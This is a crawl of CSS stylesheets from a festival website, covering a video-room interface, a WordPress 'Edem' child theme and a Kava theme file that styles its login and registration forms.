.userListText___3dwGC{opacity:.4;font-weight:500;color:#fff}.buttonsContainer___7I50x .minimizedUserList___3mup1 .insideMinimizedUserList___p5hUm .userListTextWithExpandSettings___2GPdv{opacity:.7}.buttonsContainer___7I50x .withExpandSettings___6wJEj{max-height:320px;background-color:rgba(44,47,61,.8);opacity:1}.buttonsContainer___7I50x .withExpandSettings___6wJEj:after{transform:scaleY(1)}.buttonsContainer___7I50x .expandPanel___1NZvj{height:240px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:rgba(68,73,99,.8);bottom:3em;font-weight:400;overflow:hidden}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t{overflow-y:scroll;overflow-x:hidden;height:100%}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t::-webkit-scrollbar{width:0;background:transparent}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;padding:.5em 1em;color:#fff;transition:background .5s ease;height:150px}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai.emptyBackground___9Tsfg{height:60px}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai.emptyBackground___9Tsfg .dynamicBackgroundItem___ZPKMb{background-size:auto;background-image:url([data-uri])}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai .dynamicBackgroundItem___ZPKMb{background-position:50%;background-size:cover;background-repeat:no-repeat;width:100%;height:100%;display:inline-block;border-radius:12px;border:2px solid transparent}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai .buttonsContainer___7I50x{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai:hover{background:#292c2f}.buttonsContainer___7I50x .expandPanel___1NZvj .scrollableContent___MD03t .expandPanelItem___3qLai.selected___3Lraq .dynamicBackgroundItem___ZPKMb{border-color:#fff}.presentationMode___qhGht{height:100%;width:100%;overflow:hidden;background-color:#1e2027;position:relative}.videosContainer___3FUdX{-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;background-image:none;background-position:50%;background-size:cover}.videosContainer___3FUdX,.videosContainer___3FUdX .videoPanel___3lvg8{display:-ms-flexbox;display:flex;height:100%;width:100%}.videosContainer___3FUdX .videoPanel___3lvg8{position:absolute;left:0;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-align:start;align-items:flex-start;overflow-y:auto}.videosContainer___3FUdX .videoPanel___3lvg8>div{z-index:1;-ms-flex-negative:0;flex-shrink:0}.videosContainerForTouch___2aBOE{height:100%;width:100%;background-image:none;background-position:50%;background-size:cover;display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}@media screen and (orientation:landscape){.videosContainerForTouch___2aBOE{-ms-flex-flow:row wrap;flex-flow:row wrap}}.videosContainerForTouch___2aBOE .videoPanel___3lvg8{position:absolute;left:0;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-align:start;align-items:flex-start;width:100%;height:100%;overflow-y:auto}@media screen and (orientation:portrait){.touchVideosContainer___u4Cx-{height:100%;width:100%;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.touchVideosContainer___u4Cx- .bottomPartVideoPanel___NLy5b,.touchVideosContainer___u4Cx- .middlePartVideoPanel___3AHAf,.touchVideosContainer___u4Cx- .topPartVideoPanel___37qSm{-ms-flex:0 1 100%;flex:0 1 100%}}@media screen and (orientation:landscape){.touchVideosContainer___u4Cx-{height:100%;width:100%;position:relative}.touchVideosContainer___u4Cx- .topPartVideoPanel___37qSm{height:50%;width:100%;top:0;position:absolute;z-index:2}.touchVideosContainer___u4Cx- .middlePartVideoPanel___3AHAf{height:100%;width:100%;top:0;position:absolute}.touchVideosContainer___u4Cx- .bottomPartVideoPanel___NLy5b{height:50%;width:100%;bottom:0;position:absolute;z-index:2}}.noSignal___1m70y{margin:auto;color:#fff}.pipPresenterOther___3IGPm{width:44.4vh;height:100%}.videosContainer___1S3uY{height:100%;width:100%}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF{height:100%;width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-image:none;background-position:50%;background-size:cover}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF.withPanel___33GXW{height:80%}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF .mainVideosArea___2dFI5{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF .mainVideosArea___2dFI5>div{width:30%}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF .mainVideosArea___2dFI5.fixForStudio___3PFe9{-ms-flex-align:center;align-items:center}.videosContainer___1S3uY .mainVideosAreaWrapper___JDlzF.layoutPresenter___2xaP9 .mainVideosArea___2dFI5{-ms-flex-align:baseline;align-items:baseline}.videoPanel___2J6ew{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:20%;width:100%;overflow-x:hidden;overflow-y:hidden;background:#2c2c2c;border:1vh solid #2c2c2c}.videoPanel___2J6ew>div:first-child{margin-left:0!important}.arrowLeft___qCoQI,.arrowRight___3IwiJ{position:absolute;z-index:10;top:0;height:20%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;outline:none;border:none;cursor:pointer;background:none;margin:unset;width:unset!important;-ms-flex-pack:center;justify-content:center}.arrowLeft___qCoQI svg,.arrowRight___3IwiJ svg{height:50%}.arrowLeft___qCoQI{left:16px}.arrowRight___3IwiJ{right:16px}.videosContainer___Na9y7{height:calc(100% - 50px);width:100%;-ms-flex-align:center;align-items:center}.videosContainer___Na9y7,.videosContainer___Na9y7 .mainVideosAreaWrapper___3Gg2c{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.videosContainer___Na9y7 .mainVideosAreaWrapper___3Gg2c{height:100%;width:calc(100% - 392px);-ms-flex-line-pack:center;align-content:center;background-image:none;background-position:50%;background-size:cover}.videosContainer___Na9y7 .videosPanel___2I5Sb{height:100%;width:392px;background:#2b313d;box-shadow:0 0 30px 0 rgba(0,0,0,.66);padding:16px 10px}.videosContainer___Na9y7 .videosPanel___2I5Sb .switcher___314JX{width:100%;height:40px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.videosContainer___Na9y7 .videosPanel___2I5Sb .switcher___314JX button{text-align:center;border-radius:5px;background:#97a8c5;color:#fff;outline:none}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0{margin-top:16px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 30px);overflow-x:hidden;overflow-y:auto;margin-left:-400px;padding-left:400px}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0::-webkit-scrollbar{width:2px}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0::-webkit-scrollbar-track{box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.videosContainer___Na9y7 .videosPanel___2I5Sb .switchContent___1WE_0::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:none}@media (max-width:1000px){.videosContainer___Na9y7 .videosPanel___2I5Sb{width:292px}.videosContainer___Na9y7 .mainVideosAreaWrapper___3Gg2c{width:calc(100% - 292px)}}.loader___1bRkf{position:relative;margin:0 auto;width:50px}.loader___1bRkf:before{content:"";display:block;padding-top:100%}.circular___38sae{animation:rotate___2yjX2 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.path___3QmFC{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash___37Zmu 1.5s ease-in-out infinite;stroke-linecap:round}@keyframes rotate___2yjX2{to{transform:rotate(1turn)}}@keyframes dash___37Zmu{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.informationTextWithoutTitle___axuEc{margin:2em 0;text-align:center}.circularContainer___NMoie{margin-bottom:1em}.videoChatContainer___vI8nJ{height:100%;width:100%}.videoChatContainerHidden___xjMAT{opacity:0}.attendeeListContainer___15kFm{display:none!important;width:30%;height:100%;-ms-flex-positive:1;flex-grow:1;padding:0 .75em;border-top:1px solid #d8dbde;border-bottom:1px solid #d8dbde;color:#3b4553;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.header___2KYO8{margin:.75em 0;font-size:1em;text-align:left;color:#939daa}.body___rA5xQ{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.body___rA5xQ,.body___rA5xQ .list___3T17H{-ms-flex-positive:1;flex-grow:1}.body___rA5xQ .list___3T17H{width:100%;height:100%}.loader___33t6G{position:relative;margin:0 auto;width:100px}.loader___33t6G:before{content:"";display:block;padding-top:100%}.circular___3bX4k{animation:rotate___2ShmZ 2s linear infinite;height:100%;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.path___29Nw_{stroke-dasharray:1,200;stroke-dashoffset:0;animation:dash___l1cIv 1.5s ease-in-out infinite,color___2p5xU 6s ease-in-out infinite;stroke-linecap:round}@keyframes rotate___2ShmZ{to{transform:rotate(1turn)}}@keyframes dash___l1cIv{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes color___2p5xU{0%,to{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}.itemContainer___1DPW5{margin:.5em 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.itemContainer___1DPW5 .nameContainer___3BCKB{-ms-flex:2;flex:2;display:-ms-flexbox;display:flex}.attendeeName___322wJ,.nameSuffix___VrRY3{-ms-flex:1 0;flex:1 0}.nameSuffix___VrRY3{color:#b7bbc7;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.controlsContainer___k-sSQ{-ms-flex-align:center;-ms-flex:1;flex:1}.controlsContainer___k-sSQ,.controlsContainer___k-sSQ .imgContainer___1d4Rx{display:-ms-flexbox;display:flex;align-items:center;height:100%}.controlsContainer___k-sSQ .imgContainer___1d4Rx{-ms-flex-preferred-size:25%;flex-basis:25%;-ms-flex-align:center}.controlsContainer___k-sSQ .imgContainer___1d4Rx img{cursor:pointer}@media (max-width:1200px){.roomContainer___3nsgx{font-size:1em}}@media (max-width:800px){.roomContainer___3nsgx{font-size:.9em}}@media (max-width:400px){.roomContainer___3nsgx{font-size:.8em}}.roomContainer___3nsgx{position:relative;width:100%;height:100%;display:-ms-flexbox;display:flex;overflow:hidden;text-align:initial}.roomContainer___3nsgx div{box-sizing:border-box;-webkit-user-select:none;-ms-user-select:none;user-select:none}.roomContainer___3nsgx button{box-shadow:none!important;font-family:Roboto,Calibri,calibri,Helvetica,sans-serif;font-size:inherit;border:none;border-radius:4px;padding:10px 0;width:144px;transition:background-color .5s ease}.roomContainer___3nsgx button:hover{cursor:pointer}.roomContainer___3nsgx *,.roomContainer___3nsgx :after,.roomContainer___3nsgx :before{box-sizing:inherit;-webkit-user-select:text;-ms-user-select:text;user-select:text}.mainPanel___1Qv--{height:100%;-ms-flex:6 6;flex:6 6;background-color:#1e2027;font-family:Roboto,sans-serif;-ms-flex-flow:column nowrap;flex-flow:column nowrap;overflow:hidden}.mainPanel___1Qv--,.videoContainer___Z7KzF{display:-ms-flexbox;display:flex}.videoContainer___Z7KzF{width:350px;height:240px;border:1px solid #888;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.layoutsRaw___15BXD{width:calc(100% - 400px);height:100px;display:-ms-flexbox;display:flex;-ms-grid-column-align:center;justify-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;bottom:50px}@media (max-width:1000px){.layoutsRaw___15BXD{width:calc(100% - 300px)}}.layout___Qv-2v{width:88px;height:68px;margin:0 13px;background-size:contain;background-repeat:no-repeat;background-position:50%}.layout___Qv-2v.isActive___dhJll.two_1___FH38H{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.two_2___2SkiF{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_1___3TGEN{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_2___16HNt{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_3___1tLaB{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_4___1DTAK{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.three_5___3JOuy{background-image:url([data-uri])}.layout___Qv-2v.isActive___dhJll.default___2_I-F{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.two_1___FH38H{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.two_2___2SkiF{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_1___3TGEN{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_2___16HNt{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_3___1tLaB{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_4___1DTAK{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.three_5___3JOuy{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL.default___2_I-F{background-image:url([data-uri])}.layout___Qv-2v.isAble___3qNYL:hover{cursor:pointer}.layout___Qv-2v.isNotAble___13Efm.two_1___FH38H{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.two_2___2SkiF{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_1___3TGEN{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_2___16HNt{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_3___1tLaB{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_4___1DTAK{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.three_5___3JOuy{background-image:url([data-uri])}.layout___Qv-2v.isNotAble___13Efm.default___2_I-F{background-image:url([data-uri])}.calculationBlocker___3O9Yl{display:-ms-flexbox;display:flex;position:absolute;z-index:100000;top:0;left:0;width:100%;height:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fff;background:rgba(0,0,0,.5);text-align:center}.calculationBlocker___3O9Yl h1,.calculationBlocker___3O9Yl h2{color:#fff!important}.lastFrame___1uD3w{animation:rotate180___16JSg .5s ease}@keyframes rotate180___16JSg{0%{transform:rotate(0)}to{transform:rotate(180deg)}}.mainContainer___1oLcL{height:100%;width:100%;background:#000;display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.mainContainer___1oLcL .informationText___1qhZy{color:#fff;font-size:.9em}.mainContainer___1oLcL .circularContainer___HzLDf{margin-top:1em}.mainContainer___1H9wm{height:100%;width:100%;background:#000}.mainContainer___1H9wm,.mainContainer___1H9wm .textsContainer___3pxwO{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.mainContainer___1H9wm .textsContainer___3pxwO{margin-bottom:1em;color:#fff;font-size:.9em}.mainContainer___1H9wm .textsContainer___3pxwO .informationText___2QWk1{margin:.1em}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/themes/edem-1/style.css?ver=1.2.8
body_size: 12635
content:
/*!
Theme Name: Edem
Theme URI: https://www.templatemonster.com/vendors/zemez/
Author: Zemez
Author URI: https://zemez.io
Description: Kava child theme.
Template: kava
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: edem
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
DocumentationID: edem
Template Id: prod-22090
*/
@import url('https://fonts.googleapis.com/css2?family=Bangers&display=swap');

::-moz-selection{background: #FF0057; color: #fff;} 
::webkit-selection{background: #FF0057; color: #fff;} 
::selection{background: #FF0057; color: #fff;}

.blog, .single-post, .search-results {
	background-color: #100a19;
}

.blog .entry-header h3,
.search-results .page-header h1,
.search-results .entry-header h4,
.single-post .entry-header h1,
.blog .entry-header .posted-on, 
.blog .entry-header .cat-links, 
.blog .entry-header .byline,
.search-results .entry-header .posted-on, 
.search-results .entry-header .cat-links, 
.search-results .entry-header .byline,
.blog .entry-content p,
.blog .entry-content h1,
.blog .entry-content h2,
.blog .entry-content h3,
.blog .entry-content h4,
.blog .entry-content h5,
.blog .entry-content h6,
.blog .entry-content li,
.blog .entry-content ol,
.blog .entry-content strong,
.blog .widget-area .widget-title,
.blog .widget_recent_entries a, 
.blog .widget_recent_comments a,
.blog .widget_archive a,
.blog .widget_categories a,
.blog .widget_meta a,
.single-post .entry-header .posted-on, 
.single-post .entry-header .cat-links, 
.single-post .entry-header .byline,
.single-post .entry-content p,
.single-post .entry-content h1,
.single-post .entry-content h2,
.single-post .entry-content h3,
.single-post .entry-content h4,
.single-post .entry-content h5,
.single-post .entry-content h6,
.single-post .entry-content li,
.single-post .entry-content ol,
.single-post .entry-content strong,
.single-post .widget-area .widget-title,
.single-post .widget_recent_entries a, 
.single-post .widget_recent_comments a,
.single-post .widget_archive a,
.single-post .widget_categories a,
.single-post .widget_meta a,
.single-post .comments-area h3,
.search-results .entry-content p,
.search-results .entry-content h1,
.search-results .entry-content h2,
.search-results .entry-content h3,
.search-results .entry-content h4,
.search-results .entry-content h5,
.search-results .entry-content h6,
.search-results .entry-content li,
.search-results .entry-content ol,
.search-results .entry-content strong,
.single-post .recent-posts-widget-with-thumbnails a,
.blog .recent-posts-widget-with-thumbnails a
 {
	color:#fff;
}

.blog .widget_recent_entries a:hover, 
.blog .widget_recent_comments a:hover,
.blog .widget_archive a:hover,
.blog .widget_categories a:hover,
.blog .widget_meta a:hover,
.blog .entry-header h3 a:hover,
.single-post .widget_recent_entries a:hover, 
.single-post .widget_recent_comments a:hover,
.single-post .widget_archive a:hover,
.single-post .widget_categories a:hover,
.single-post .widget_meta a:hover,
.single-post .entry-header h3 a:hover,
.search-results .entry-header h4 a:hover,
.single-post .recent-posts-widget-with-thumbnails a:hover,
.blog .recent-posts-widget-with-thumbnails a:hover {
	color: #ff0057;
}
.blog .entry-header .byline a, 
.blog .entry-header .cat-links a,
.search-results .entry-header .cat-links a, 
.search-results .entry-header .byline a,
.blog .entry-content p a,
.blog .entry-content h1 a,
.blog .entry-content h2 a,
.blog .entry-content h3 a,
.blog .entry-content h4 a,
.blog .entry-content h5 a,
.blog .entry-content h6 a,
.blog .entry-content li a,
.blog .entry-content ol a,
.blog .entry-content strong a,
.single-post .entry-header .byline a, 
.single-post .entry-header .cat-links a,
.single-post .entry-header a.comments-link,
.single-post .entry-content p a,
.single-post .entry-content h1 a,
.single-post .entry-content h2 a,
.single-post .entry-content h3 a,
.single-post .entry-content h4 a,
.single-post .entry-content h5 a,
.single-post .entry-content h6 a,
.single-post .entry-content li a,
.single-post .entry-content ol a,
.single-post .entry-content strong a,
.search-results .entry-content p a,
.search-results .entry-content h1 a,
.search-results .entry-content h2 a,
.search-results .entry-content h3 a,
.search-results .entry-content h4 a,
.search-results .entry-content h5 a,
.search-results .entry-content h6 a,
.search-results .entry-content li a,
.search-results .entry-content ol a,
.search-results .entry-content strong a
{
	color: #ff0057;
}
.blog .entry-header .cat-links a:hover, 
.blog .entry-header .byline a:hover,
.single-post .entry-header .cat-links a:hover, 
.single-post .entry-header .byline a:hover,
.single-post .entry-header a.comments-link:hover,
.search-results .entry-header .cat-links a:hover, 
.search-results .entry-header .byline a:hover {
	text-decoration: underline;
}

.blog .entry-meta .btn,
.blog .widget-area .search-form .btn,
.single-post .widget-area .search-form .btn,
.single-post .comments-area #commentform .submit,
.search-results .entry-footer .btn {
    background-color: #ff0057;
    border: 1px solid #ff0057;
}
.blog .entry-meta .btn:hover,
.blog .widget-area .search-form .btn:hover,
.single-post .widget-area .search-form .btn:hover,
.single-post .comments-area #commentform .submit:hover,
.search-results .entry-footer .btn:hover {
    background-color: transparent;
    border-color: #ff0057;
    color: #ff0057;
}
.single-post .post-author-bio a,
.single-post .post-navigation .nav-text {
	color: #ff0057;
}
.single-post .post-navigation .nav-links a:hover .nav-text {
	color: #fff;
} 
.single-post .post-author-bio a:hover,
.single-post .comments-area #commentform a:hover {
	text-decoration: underline;
} 
.single-post .post-navigation .post-title,
.single-post .post-navigation .nav-links i {
	color: #fff;
}
.single-post .post-navigation .nav-links a:hover .post-title,
.single-post .post-navigation .nav-links a:hover i {
	color: #ff0057;
}
.single-post .comments-area #commentform a {
	color: #ff0057;
}
body.search.search-no-results {background: #14091f;color: #fff;}
body.search.search-no-results h1.page-title {
    color: #fff;
}
body.search.search-no-results button.search-form__submit {
    background: #ff0057;
}
body.search.search-no-results .search-form__field[type='search']{
	color: #000;
}
body.search.search-no-results button.search-form__submit:hover{
     background: #ffffff;
     color: #ff0057;
}
.videcontainerwrapper {
    width: 100%!important;
    z-index: 0;
}
.h-event h2.elementor-heading-title {
    min-height: 80px;
}
.elementor-element-7320815 h3.artistName a {
	font-family: "Montserrat", Sans-serif;
    font-size: 17px;
    font-weight: 900;
    text-transform: uppercase;
    line-height: 17px;
    color: #ffffff;
}
.elementor-element-7320815 h3.artistName a:hover,
.elementor-element-7320815 h3.artistName a:focus {
	color: #ff0057;
}
.elementor-element-7320815 p.genere {
	font-family: "Cabin Condensed", Sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 19px;
    color: #ffd910;
}
.elementor-element-7320815 .owl-nav .owl-prev,
.elementor-element-7320815 .owl-nav .owl-next {
	background-color: rgba(255,255,255,0.1);
    color: #ffffff;
    font-size: 14px;
    width: 35px;
    height: 35px;
    position: relative;
}
.elementor-element-7320815 .owl-nav .owl-prev:hover,
.elementor-element-7320815 .owl-nav .owl-next:hover {
	background-color: #ff0057;
}
.elementor-element-7320815 .owl-nav .owl-prev:before,
.elementor-element-7320815 .owl-nav .owl-next:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	color: #fff;
	width: 6px;
    height: 6px;
}
.elementor-element-7320815 .owl-nav .owl-prev:before {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #fff;
    -webkit-transform: rotate(45deg)translate(-1px,-1px);
    -moz-transform: rotate(45deg)translate(-1px,-1px);
    -ms-transform: rotate(45deg)translate(-1px,-1px);
    -o-transform: rotate(45deg)translate(-1px,-1px);
    transform: rotate(45deg)translate(-1px,-1px);
}
.elementor-element-7320815 .owl-nav .owl-next:before {
	border-width: 1px 1px 0 0;
	border-style: solid;
	border-color: #fff;
	-webkit-transform: rotate(45deg)translate(-4px,2px);
    -moz-transform: rotate(45deg)translate(-4px,2px);
    -ms-transform: rotate(45deg)translate(-4px,2px);
    -o-transform: rotate(45deg)translate(-4px,2px);
    transform: rotate(45deg)translate(-4px,2px);
}
.elementor-element-7320815 .owl-nav .owl-prev + .owl-next {
	margin-left: 5px;
}
.elementor-element-7320815 .owl-carousel {
    padding-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
}
.elementor-element-7320815 .owl-controls {
    text-align: right;
    position: absolute;
    right: 15px;
    top: 0;
}
.elementor-element-7320815 .slider-img,
.staff-list-back .box01_img {
    padding-bottom: 170%;
    background-repeat: no-repeat!important;
    background-size: cover!important;
    background-position: center center!important;
}
.f-copyright p a:hover {
    text-decoration: underline;
}
.f-copyright p a:hover span {
    color: #ffffff!important;
}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg {
    padding: 0 !important;
    background-position: top center !important;
    background-size: cover !important;
}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg .elementor-widget-wrap{
    padding: 40px;
    background: rgba(74, 42, 65, 0.51);
}
.search-form .search-form__field {
	background-color: transparent;
	color: #ffffff;
}
.comment-form .comment-form__field {
    background-color: rgba(255, 255, 255, 0.1);
    border-color: rgba(255, 255, 255, 0.1);
    resize: none;
    color: #ffffff;
}
.blog .comments-button {
    background-color: rgba(255, 255, 255, 0.2);
}
.comment-form-cookies-consent,
.comment-respond .comment-notes {
	color: #ffffff;
}
.search-form .search-form__field::-webkit-input-placeholder,
.comment-form .comment-form__field::-webkit-input-placeholder {
  color: #ffffff;
}
.search-form .search-form__field::-moz-placeholder,
.comment-form .comment-form__field::-moz-placeholder {
  color: #ffffff;
}
.search-form .search-form__field:-ms-input-placeholder,
.comment-form .comment-form__field:-ms-input-placeholder {
  color: #ffffff;
}
.search-form .search-form__field:-moz-placeholder,
.search-form .search-form__field:-moz-placeholder {
  color: #ffffff;
}
.blog .widget_recent_entries a,
.blog .widget_recent_comments a,
.blog .widget_archive a,
.blog .widget_categories a,
.blog .widget_meta a,
.blog .recent-posts-widget-with-thumbnails a,
.single-post .widget_recent_entries a,
.single-post .widget_recent_comments a,
.single-post .widget_archive a,
.single-post .widget_categories a,
.single-post .widget_meta a,
.single-post .recent-posts-widget-with-thumbnails a {
	font-weight: 400;
}
.back-btn {
    margin-top: 20px;
}
.back-btn a {
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}
.back-btn a i {
    margin-right: 5px;
}
.back-btn a:hover,
.back-btn a:focus,
.back-btn a:hover i,
.back-btn a:focus i {
	color: #ff0057;
}
#widget_ID_73 .form-control {
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    border-color: rgba(255, 255, 255, 0.1);
    resize: none;
}
.elementor-element-77d842a .elementor-column.elementor-col-100 {
	flex-wrap: wrap;
}
.page-id-1010 .back-btn {
    padding-left: 15px;
}
.page-id-10 .site-content,
.page-id-1062 .site-content {
    min-height: 40vw;
}

#evntInfo { display: inline-flex; }
#evntInfo p { padding-right: 10px; }

/* Pop Up CSS */
div#myModal.modal-site .row label.error {
    text-align: left;
    display: block;
    font-size: 12px;
    margin: 4px 0 0 0;
}


@media (max-width: 1367px) {
    .h-music .elementor-widget-text-editor .elementor-widget-container {
        padding: 0 40px 40px 0!important;
    }
}
@media (max-width: 768px) {
	.f-copyright .elementor-widget-container {
	    padding: 20px 0 0 0!important;
	}
	.elementor-element-7320815 h3.artistName a {
		font-size:15px;
	}
	.elementor-element-7320815 p.genere {
		font-size: 12px;
	}
    .custm-evts.elementor-column {
        width: 100%;
        margin: 20px auto;
    }
}
@media (max-width: 767px) {
    .elementor-element-7320815 .owl-nav .owl-prev,
    .elementor-element-7320815 .owl-nav .owl-next {
        width: 30px;
        height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/themes/kava/assets/css/custom.css?ver=1.2.1
body_size: 5489
content:

header{border-bottom:0px !important;}
.site-breadcrumbs .breadcrumbs{display:none;}
#reset-password .link-text{display:none;}
h1.page-title{ font-family: "Poppins", sans-serif; text-transform: uppercase; font-size:34px;margin-top: 28px;color:#fff;}
.wp-login-register .wpmem_msg{margin:0px auto 0 !important;}
.wp-login-register .wpmem_msg p{ color: red;}
   
#wpmem_reg fieldset, #wpmem_login fieldset{max-width:450px; margin:15px auto; border:1px solid #CCC; padding:25px;}
#wpmem_reg legend, #wpmem_login legend{position: relative; font-family:"Cabin Condensed", Sans-serif; ; font-size:22px; line-height: 30px; font-weight: 700; color: #282828; text-transform: uppercase; text-align: center; border-bottom:none; width:100%; margin:0; padding:0 15px}
.wp-login-register form fieldset .div_text{width:100%!important; clear:both; padding:0;}
.wp-login-register form fieldset label{font-family: "Poppins", sans-serif; ; font-size:15px; font-weight:400; width:100%;}
.wp-login-register form fieldset .div_text input{font-family:"Cabin Condensed", Sans-serif; ; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div{width: 100%!important; clear:both!important; padding:0!important; text-align: left!important; height:40px!important; font-size:13px; font-family: "Play", sans-serif; line-height:40px;}
.wp-login-register form fieldset .button_div input[type="checkbox"]{margin:14px 0 0 0!important; float:left; font-family:"Cabin Condensed", Sans-serif; ; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div input.buttons{display:inline-block; margin-top:0px!important; padding: 10px 18px; border:1px solid #cccccc; background:none; color:#282828; font-size:12px; line-height:20px; text-transform:uppercase; float:right; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0;}
.wp-login-register form fieldset .button_div input.buttons:hover{color:#e12219; text-decoration: underline;}
.wp-login-register form fieldset .link-text{width:100%!important; margin:15px 0 0 0!important; padding:0!important; text-align:left!important; font-size:13px; font-family: "Poppins", sans-serif; ;}
.wp-login-register form fieldset .link-text a{color:#F00;}
